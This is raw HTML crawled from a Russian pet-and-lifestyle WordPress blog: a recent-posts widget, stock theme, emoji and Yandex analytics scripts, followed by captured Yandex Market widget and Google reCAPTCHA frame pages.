id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></li><li> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></li><li> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 488
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="w0KXcr6qfmHo4b9shCbflw=="></script>

                <script type="text/javascript" nonce="w0KXcr6qfmHo4b9shCbflw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769093109862\u002F7252701244540860e7516316fb480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D8km1o7zLmKbKkR-NxCgmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769093110460');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>